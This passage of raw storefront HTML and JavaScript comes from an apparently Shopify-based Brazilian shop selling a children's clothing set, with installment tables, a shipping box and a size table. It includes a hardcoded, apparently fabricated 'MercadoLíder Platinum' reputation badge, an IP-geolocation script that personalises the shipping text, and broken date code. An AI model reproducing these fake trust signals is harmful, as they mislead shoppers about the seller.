</div>
</div><div class="variant-content" data-variant-id="44549358878935" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 149,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 74,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 49,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 37,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 32,60 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 27,49 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 23,84 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 21,09 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,95 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 17,24 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,83 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 14,66
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 149,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="44549358911703" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 149,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 74,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 49,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 37,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 32,60 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 27,49 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 23,84 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 21,09 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,95 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 17,24 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,83 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 14,66
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 149,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div></div>
</div>

<style>
 
.vireseta {transform: rotate(-180deg);}  
  
</style>

<script>
  
  $(document).ready(function(){
   $(document).on('click','[onclick="opentabb()"]',function(){
     $(".las.la-las.la-chevron-down").toggleClass("vireseta");
   });
});

</script>
 <style>
  
:root {

--geral-fretebox-color: #a9a9a9;  
--ico-fretebox-color: #00d6a2;
--title-sub-color: #174362;  
    
}  
  
.frete_box_rawart {  
    background: #ffffff;
    border: 1px solid #f5f5f5;
    border-radius: 6px;
    padding: 2px;
    margin: 15px 0 15px 0;
    color: var(--geral-fretebox-color);
    box-shadow: 0px 5px 6px -9px #a1a1a1;  
}

.box_frete .row_box {display: flex;}
.box_frete .col-sm-9 {width: 75%;}
.box_frete .col-sm-3 {width: 25%;}
.box_frete .col-sm-12 {width: 100%;}
.box_frete .col-sm-6 {width: 50%;}
.box_frete .grande {font-size: 50px !important;}
.box_frete .medio {	font-size: 35px !important;}
.box_frete .normal {font-size: 20px !important;}
.box_frete .pequeno {font-size: 15px !important;}
.box_frete .parce {font-size: 14px;}
.box_frete .fas.fa-angle-down.iconeBt {margin: 0 0 0 17px;}

.box_frete .btParcela_box {
    display: grid;
	width: 100%;
    align-items: center;
    height: auto;
    text-decoration: none;
    font-size: 13px;
}

.box_frete .btParcela_box:hover {text-decoration: none !important;}

.box_frete .btTable_box {
	margin: 20px 0;
	padding: 5px 5px;
}
.box_frete .tableHeadB {border-bottom: 0px solid #e5e5e5;}
.box_frete .tableBottomB {border-top: 0px solid #f6f6f8;}
  
.box_frete .precoParcela_box {
	cursor: pointer;
	display: block;
	font-size: 14px;
	padding: 10px 0;
}
.box_frete .bodyTable_box {
	display: flex;
	width: 100%;
}
.box_frete .divide_box {  
    background: #f7f7f7;
    float: left;
    width: 100%;
    display: inline-block;  
}
  
.box_frete .divide_box:nth-child(1) {border-bottom: 1px solid #e5e5e5;}  

.box_frete .rowTable_box {
    display: block;
    margin: 11px 0 -7px 0;
    padding: 0 13px 14px 13px;
    line-height: 1.5rem;
	font-size: 13px;
    text-align: left;
    border-bottom: 0px solid #f6f6f8;  
}
.box_frete .text-right {
	text-align: right !important;
	display: inline-block;
}
.box_frete .cartoes.boleto {
	height: 22px;
	padding: 0 4px;
	margin: 3px 0;
}

@media screen and (max-width: 996px) {
	.box_frete .parcela_box_seta {
		font-size: 12px;
		width: max-content;
		margin: -6px;
	}
	.box_frete .col-xs-3.col-sm-3.text-left.rightMobile_box {
		text-align: right !important;
	}
	.box_frete p.fas.fa-angle-down.iconeBt {
		margin: 0 0 0 10px;
	}
} 
  
.totalprice_frete_box {  
  margin: -40px 0 0 0;
  float: right;  
}
  
.seta_frete {margin: 15px 6px;}  
.box_frete {padding: 10px;}  
  
@media (max-width: 768px) {
  
.totalprice_frete_box { 
    font-size: calc(3vw);
    display: grid;  
  }   
}
  
.tempofrete_box {  
	border: 1px solid #0000001a;
	border-radius: 10px;
	padding: 10px;
	font-size: 16px;
	line-height: 23px;
	box-shadow: 0px 5px 6px -5px #00000045;  
}
.block_frete1 {  
	display: flex;
	align-items: center;  
}
.block_frete2 {  
	display: flex;
	align-items: center;
	margin: 10px 0px 0px 6px;  
}
.iconsfrete_rawart {  
    width: 40px;
    height: 40px;
	border: 1px solid #eaeaea;
	border-radius: 10em;
	padding: 5px;
	margin: 5px 10px 5px 0;  
}
.sub_text_frete_box {
    margin: 0;
    font-size: 13px;
    line-height: 20px;
} 
  
.shipping-estimated_box {font-weight: 700;}



@media (max-width: 768px) {

.tempofrete_box {font-size: 13px;}
  
.garantida_frete {  
    display: block; 
    margin: -7px 0 0 0;  
  }
}
  
#custom-address_box cond {display: none;}    
#custom-address_box cond:nth-child(1) {display: initial;}  

</style> 

<script type="text/javascript">

            function convertDate(inputFormat) {
              function pad(s) { return (s < 10) ? '0' + s : s; }
              var d = new Date(inputFormat);
              return [pad(d.getDate())].join('/');
            }

            function getMesExtenso(mes){
                return this.arrayMes[mes];
            }

            var arrayMes = new Array(12);
            arrayMes[0] = "janeiro";
            arrayMes[1] = "fevereiro";
            arrayMes[2] = "março";
            arrayMes[3] = "abril";
            arrayMes[4] = "maio";
            arrayMes[5] = "junho";
            arrayMes[6] = "julho";
            arrayMes[7] = "agosto";
            arrayMes[8] = "setembro";
            arrayMes[9] = "outubro";
            arrayMes[10] = "novembro";
            arrayMes[11] = "dezembro";
  
  			var showMes = "";

            var date = new Date();
            var diax = date.setDate(date.getDate() + );
            var diay = date.setDate(date.getDate() + );
            var mes = getMesExtenso(date.getMonth());
  
            function data(data){

              var d = new Date(data);
              return getMesExtenso(d.getMonth());

            }
  			
            if(data(diax) !== data(diay)){
				showMes = " de " + data(diax);
            }

            
  			$.getJSON( "https://wtfismyip.com/json", function(localizacao) {
				var localizacao = localizacao['YourFuckingLocation'];
				var regiao = localizacao.replace(", Brazil", "");
				$("#custom-address_box span").html("para <strong>" + regiao + " e Região.</strong>");
              $(".shipping-estimated_box").html("<strong style='color:var(--ico-fretebox-color);'>" + convertDate(diax) + showMes + " a " + convertDate(diay) + " de " + mes + "</strong>.");

		    });

</script>

<div class="frete_box_rawart">
  
<div class="box_frete">
<div class="btTable_box tableHeadB" id="abrebox" style="margin:0; cursor: pointer;">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">
<div class="">
                                    
<div class="block_frete1">

<span class="iconsfrete_rawart" style="background: var(--ico-fretebox-color);"> 
<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" fill="#ffffff" clip-rule="evenodd"><path d="M5 11v1h8v-7h-10v-1c0-.552.448-1 1-1h10c.552 0 1 .448 1 1v2h4.667c1.117 0 1.6.576 1.936 1.107.594.94 1.536 2.432 2.109 3.378.188.312.288.67.288 1.035v4.48c0 1.089-.743 2-2 2h-1c0 1.656-1.344 3-3 3s-3-1.344-3-3h-4c0 1.656-1.344 3-3 3s-3-1.344-3-3h-1c-.552 0-1-.448-1-1v-6h-2v-2h7v2h-3zm3 5.8c.662 0 1.2.538 1.2 1.2 0 .662-.538 1.2-1.2 1.2-.662 0-1.2-.538-1.2-1.2 0-.662.538-1.2 1.2-1.2zm10 0c.662 0 1.2.538 1.2 1.2 0 .662-.538 1.2-1.2 1.2-.662 0-1.2-.538-1.2-1.2 0-.662.538-1.2 1.2-1.2zm-3-2.8h-10v2h.765c.549-.614 1.347-1 2.235-1 .888 0 1.686.386 2.235 1h5.53c.549-.614 1.347-1 2.235-1 .888 0 1.686.386 2.235 1h1.765v-4.575l-1.711-2.929c-.179-.307-.508-.496-.863-.496h-4.426v6zm1-5v3h5l-1.427-2.496c-.178-.312-.509-.504-.868-.504h-2.705zm-16-3h8v2h-8v-2z"/></svg>
</span>

  <div class="custom-address_box">
    <span id="custom-address_box">
      
      <strong style='color:var(--ico-fretebox-color);'> 
        
        
      

        Frete Grátis para Todo Brasil 
        
      
      
        
      
        
      </strong> <span></span>
      
    </span> 
    <p class='sub_text_frete_box'>  </p>
  </div>
</div>

</div>
</div>
<div class="rightMobile_box" style="display: flex;justify-content: flex-end;">
<div class="seta_frete">
<span class="parcela_box_seta">

<i class='las la-las la-chevron-down'></i>
  
</span>
</div>
</div>
</div>
</div>
  
<div id="hidefrete">
<span class="bodyTable_box">
<span class="divide_box">
<span class="rowTable_box">

<span style="margin: 3px 0 0 0;font-weight: 700;">Pagamento Processado pelo Mercado Pago</span>
<p style="margin: -7px 0 0 0;">Todas as Entregas Possuem Código de Rastreio <span class="garantida_frete"></span></p>

<span class="totalprice_frete_box"> 



</span>

</span>

</span>
</span>
  
  
  
<div class="btTable_box" style="margin: 0px; ">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);">
  
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M18 10v-4c0-3.313-2.687-6-6-6s-6 2.687-6 6v4h-3v14h18v-14h-3zm-5 7.723v2.277h-2v-2.277c-.595-.347-1-.984-1-1.723 0-1.104.896-2 2-2s2 .896 2 2c0 .738-.404 1.376-1 1.723zm-5-7.723v-4c0-2.206 1.794-4 4-4 2.205 0 4 1.794 4 4v4h-8z" /></svg>  
  
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Garantia Total</span>

</div>

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Se você não gostou ou teve algum problema, garantimos a troca ou reembolso dentro de 7 dias.</span>

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);"> 
  
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M9 22l-10-10.598 2.798-2.859 7.149 7.473 13.144-14.016 2.909 2.806z" /></svg> 

</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Entrega Segura</span>

</div>  

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Garantia de recebimento ou seu dinheiro de volta.</span>

</div>

</div>
</div>  
  
</div>
  
<div class="btTable_box" style="margin: 0px; display: none;border-top: 1px solid #e7e7e7;">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);">   
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M18 10v-4c0-3.313-2.687-6-6-6s-6 2.687-6 6v4h-3v14h18v-14h-3zm-5 7.723v2.277h-2v-2.277c-.595-.347-1-.984-1-1.723 0-1.104.896-2 2-2s2 .896 2 2c0 .738-.404 1.376-1 1.723zm-5-7.723v-4c0-2.206 1.794-4 4-4 2.205 0 4 1.794 4 4v4h-8z" /></svg>  
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Garantia Total</span>

</div>

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Se você não gostou ou teve algum problema, garantimos a troca ou reembolso dentro de 7 dias.</span>

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);"> 
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M9 22l-10-10.598 2.798-2.859 7.149 7.473 13.144-14.016 2.909 2.806z" /></svg>
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Entrega Segura</span>

</div>  

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Garantia de recebimento ou seu dinheiro de volta.</span>

</div>

</div>
</div> 

</div>
</div>



<style>
  
.parcela_box_seta {display: none;}
  
</style>



<style>
 
.vireseta_frete_box {transform: rotate(-180deg);}  
  
</style>

<script>
  
  $(document).ready(function(){
    $("#abrebox").click(function(){
       $(".parcela_box_seta > i").toggleClass("vireseta_frete_box");
     });
});

</script> <style>
  
  :root {
  
  --mp_platinum_title-color: #00a650;
  --mp_platinum_title-size: 16px;
    
  }

.mp_platinum {

    min-width: 325px;
    max-width: 100%;
    margin: 15px 0 8px 0;
    padding: 10px;
    border: 1px solid #f6f6f8;
    border-radius: 10px;
    box-shadow: 0px 5px 6px -5px #f6f6f8;

}

.mp_platinum li {
    list-style: none;
}

.mp_platinum p {
    margin: 5px;
}

.ui-box-component-pdp__visible--desktop {
    width: 100%;
    border-radius: 8px;
    border: 1px solid rgba(0,0,0,.1);
    margin: 24px 0;
    padding: 32px 16px 24px;
}

.ui-seller-info__status-info {
    display: -webkit-flex;
    display: flex;
    margin-bottom: 20px;
    height: 70px;
}

.ui-seller-info__status-info__icon {
    margin: 2px 10px 0 0;
    width: 20px;
    text-align: center;
}

.ui-pdp-color--GREEN.ui-pdp-icon {
    fill: #00a650;
}

.ui-pdp-seller__status-title {

    font-size: var(--mp_platinum_title-size);
    font-weight: 600;
    color: var(--mp_platinum_title-color);
    padding: 0;
    margin: 2px 0 -12px 0 !important;

}

.ui-seller-info__status-info__subtitle {
  
    font-size: 14px;
    color: rgba(0,0,0,.55);
    margin: 8px 0 0 0 !important;
  
}

.ui-thermometer {

    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    overflow: hidden;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: baseline;
	
}

.ui-thermometer__level {
    width: 20%;
    height: 8px;
    margin-top: 2px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    border-left: 6px solid #fff;
}

.ui-thermometer__level--1 {
    background: #fff0f0;
}

.ui-thermometer__level--2 {
    background: #fff5e8;
}

.ui-thermometer__level--3 {
    background: #fffcda;
}

.ui-thermometer__level--4 {
    background: #f1fdd7;
}

.ui-thermometer[value="5"] .ui-thermometer__level--5 {
    height: 12px;
    margin: 0;
    background: #39b54a;
}

.ui-pdp-seller__reputation-info {
    margin-top: 16px;
}

.ui-pdp-seller__list-description {

    display: -webkit-flex;
    display: flex;
    justify-content: center;
    margin: 0;
	padding: 0;

}

.ui-pdp-seller__item-description {

    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    align-items: center;
    text-align: center;
    font-size: 12px;
    position: relative;
    line-height: 1;
    padding: 8px 5px;
	
}

.ui-pdp-seller__sales-description {
    font-size: 24px;
    color: #000;
    line-height: 1.2;
    font-weight: 400;
    display: block;
}

.ui-pdp-seller__text-description {
    margin-top: 8px;
    line-height: 1;
}

.ui-pdp-seller__item-description:after {
    background: #ddd;
    content: "";
    height: 91%;
    position: absolute;
    right: 0;
    top: 8%;
    width: 1px;
}

.ui-pdp-seller__item-description:last-of-type:after {
    display: none;
}

.ui-pdp-seller__icon-description {
    display: inline-block;
    width: 28px;
    padding-top: 3px;
    vertical-align: top;
}

.ui-pdp-icon, .ui-pdp-icon--shipping {
    fill: rgba(0,0,0,.25);
}



</style>

<div class="mp_platinum">

<div class="ui-seller-info">

<div class="ui-seller-info__status-info">

 
      
<img src="//lojaclickcerto.com/cdn/shop/t/14/assets/logo_mp.svg?v=133843113903069496971660070537">      



        <div style="margin: 9px 0 0px 11px;">
            <p class="ui-seller-info__status-info__title ui-pdp-seller__status-title">MercadoLíder Platinum</p>
            <p class="ui-seller-info__status-info__subtitle">
              
              Um dos melhores sites!
                    
          </p>
        </div>
    </div>
    <ul aria-hidden="true" class="ui-thermometer" value="5">
        <li class="ui-thermometer__level ui-thermometer__level--1"></li>
        <li class="ui-thermometer__level ui-thermometer__level--2"></li>
        <li class="ui-thermometer__level ui-thermometer__level--3"></li>
        <li class="ui-thermometer__level ui-thermometer__level--4"></li>
        <li class="ui-thermometer__level ui-thermometer__level--5"></li>
    </ul>
    <div class="ui-pdp-seller__reputation-info">
        <ul class="ui-pdp-seller__list-description">
            <li class="ui-pdp-seller__item-description"><strong class="ui-pdp-seller__sales-description">11799
              
              </strong><p class="ui-pdp-seller__text-description"> Vendas nos últimos 60 dias </p>
            </li>
            <li class="ui-pdp-seller__item-description">
                <strong aria-hidden="true" class="ui-pdp-seller__icon-description">
                    <svg class="ui-pdp-icon ui-pdp-icon--message-positive ui-pdp-color--REP_SELLER_ATTENTION_GOOD" viewBox="0 0 29 24" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="evenodd" fill="none">
                            <path
                                d="M6.747 21.511l4.538-3.518h8.238c1.032 0 1.868-.98 1.868-2.19V3.21c0-1.21-.836-2.19-1.868-2.19H3.173c-1.032 0-1.869.98-1.869 2.19v14.077c0 .39.316.706.706.706H5.61v2.96a.706.706 0 0 0 1.138.558z"
                                stroke-width="1.5"
                                stroke="#333"
                            ></path>
                            <g transform="translate(14 9)">
                                <circle cx="7.5" cy="7.5" r="7.5" fill="#39B54A"></circle>
                                <g stroke-linecap="round" stroke-width="1.059" stroke="#FFF"><path d="M3.75 7.5l2.445 2.445M6.25 9.89L11.14 5"></path></g>
                            </g>
                        </g>
                    </svg>
                </strong>
                <p class="ui-pdp-seller__text-description"> Presta bom atendimento </p>
            </li>
            <li class="ui-pdp-seller__item-description">
                <strong aria-hidden="true" class="ui-pdp-seller__icon-description">
                    <svg class="ui-pdp-icon ui-pdp-icon--time-positive ui-pdp-color--REP_SELLER_DELIVERY_TIME_GOOD" viewBox="0 0 30 26" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="evenodd" fill="none">
                            <g transform="translate(1 .02)" stroke="#333">
                                <ellipse cx="10.5" cy="13.714" rx="10.5" ry="10.286" stroke-width="1.286"></ellipse>
                                <path d="M19.107 13.714h-1.59M3.42 13.714H1.83M10.5 5.143v1.59M10.563 20.571v1.59M10.5.857v2.484M8.75.857h3.637M10.313 8.801v4.944H5.24" stroke-linecap="round" stroke-width="1.102"></path>
                            </g>
                            <g transform="translate(15 10.02)">
                                <circle cx="7.5" cy="7.5" r="7.5" fill="#39B54A"></circle>
                                <g stroke-linecap="round" stroke-width="1.059" stroke="#FFF"><path d="M3.75 7.5l2.445 2.445M6.25 9.89L11.14 5"></path></g>
                            </g>
                        </g>
                    </svg>
                </strong>
                <p class="ui-pdp-seller__text-description"> Entrega os produtos dentro do prazo </p>
            </li>
        </ul>
    </div>
</div>

</div></div><script>
  
if ($('.pr_short_des').length > 0) { 
    
var span = $('.pr_short_des').html();
span = span.replace(/&nbsp;/g, '');
$('.pr_short_des').html(span);
  
}  

</script></div>
<div id="shopify-section-pr_description" class="shopify-section shopify-tabs sp-tabs nt_section"><style>
  
#shopify-section-pr_description .sp-tab-content {
    padding: 20px;
    font-size:13px;
    border-radius: 0 0 6px 6px;
    overflow: auto;
}   
#shopify-section-pr_description .sp-tab-content h1 {
    font-size:25px;
    font-weight: 700;
}   
#shopify-section-pr_description .sp-tab-content h2 {
    font-size:23px;
    font-weight: 600;
}  
#shopify-section-pr_description .sp-tab-content h3 {
    font-size:20px;
    font-weight: 500;
}  
#shopify-section-pr_description .sp-tab-content img {}
  
@media (max-width:768px) { 
  
#shopify-section-pr_description .sp-tab-content {
    font-size:px;
}     
#shopify-section-pr_description .sp-tab-content h1 {
    font-size:25px;
}   
#shopify-section-pr_description .sp-tab-content h2 {
    font-size:23px;
}   
#shopify-section-pr_description .sp-tab-content h3 {
    font-size:20px;
  }     
}
  
</style>






<ul class="ul_none ul_tabs is-flex fl_center fs__16 des_mb_2 des_style_2"><li class="tab_title_block active"><a class="db cg truncate pr" href="#tab_pr_deskl">Informações do Produto</a></li></ul><div class="panel entry-content sp-tab des_mb_2 des_style_2 active" id="tab_pr_deskl" >
      	<div class="js_ck_view"></div>
        
        <div class="heading bgbl dn"><a class="tab-heading flex al_center fl_between pr cd chp fwm" href="#tab_pr_deskl">
          
<style>
            
.txt_h_tab {
  
    display: flex;
    align-items: center;
    margin: 5px 0;
    font-weight: 600;
    text-transform: uppercase;
  
}
  
  .tab-heading .nav_link_icon {

    background: none !important;
    color: #b3b3b3 !important;
    
}
            
</style>
        
        <span class="txt_h_tab">
          
          <span style="margin: 0 7px 0 0;">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.59961 2.4C1.59961 1.76348 1.85247 1.15303 2.30255 0.702944C2.75264 0.252856 3.36309 0 3.99961 0L17.1308 0L22.3996 5.2688V21.6C22.3996 22.2365 22.1468 22.847 21.6967 23.2971C21.2466 23.7471 20.6361 24 19.9996 24H3.99961C3.36309 24 2.75264 23.7471 2.30255 23.2971C1.85247 22.847 1.59961 22.2365 1.59961 21.6V2.4ZM6.39961 6.3952H17.5996V7.9952H6.39961V6.3952ZM17.5996 11.192H6.39961V12.792H17.5996V11.192ZM17.5996 16H6.39961V17.6H17.5996V16Z" fill="#b3b3b3"></path></svg>
          </span>
          
          Informações do Produto</span>
          
        <span class="nav_link_icon ml__5"></span></a>
        
        </div>
        
      	<div class="sp-tab-content"><h1 data-mce-fragment="1">
<img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323" data-mce-fragment="1"><br data-mce-fragment="1">
</h1>
<p class="p1" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span class="s1" data-mce-fragment="1">Descrição do Produto:</span></span></strong></p>
<p class="p1" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span></strong><strong data-mce-fragment="1">Modelo: Conjunto Infantil Verão Ursinhos</strong></p>
<p class="p1" data-mce-fragment="1"><strong data-mce-fragment="1">✅Cores: </strong><span data-mce-fragment="1"> <span class="Polaris-Badge_2qgie" data-mce-fragment="1">Verde e Marrom.</span></span></p>
<p class="p1" data-mce-fragment="1"><span class="s2" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span>Tecido:</strong> Algodão, Confortável, Moderno. </span></p>
<p class="p1" data-mce-fragment="1"><span class="s2" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span>Sugestão:</strong>  Meninos ou Meninas  / Qualquer ocasião. </span></p>
<p class="p1" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span><span data-mce-fragment="1">Tamanho</span>:</strong><span data-mce-fragment="1"> Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:</span></p>
<table style="height: 264px; width: 255px;" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 35px;" data-mce-fragment="1">
<td style="height: 35px; width: 131.406px;" data-mce-fragment="1">
<p data-mce-fragment="1">Idade</p>
</td>
<td style="height: 35px; width: 108.359px;" data-mce-fragment="1">
<p data-mce-fragment="1">Tamanho da Criança</p>
</td>
</tr>
<tr style="height: 35px;" data-mce-fragment="1">
<td style="height: 35px; width: 131.406px;" data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1">0-6 meses</span></p>
</td>
<td style="height: 35px; width: 108.359px;" data-mce-fragment="1">
<p data-mce-fragment="1">73cm<br data-mce-fragment="1"></p>
</td>
</tr>
<tr style="height: 35px;" data-mce-fragment="1">
<td style="height: 35px; width: 131.406px;" data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1">6-12 meses</span></p>
</td>
<td style="height: 35px; width: 108.359px;" data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1">80</span><span data-mce-fragment="1">cm</span></p>
</td>
</tr>
<tr style="height: 43px;" data-mce-fragment="1">
<td style="height: 43px; width: 131.406px;" data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1">12-24 meses</span></p>
</td>
<td style="height: 43px; width: 108.359px;" data-mce-fragment="1">
<p data-mce-fragment="1">90cm<br data-mce-fragment="1"></p>
</td>
</tr>
<tr style="height: 71px;" data-mce-fragment="1">
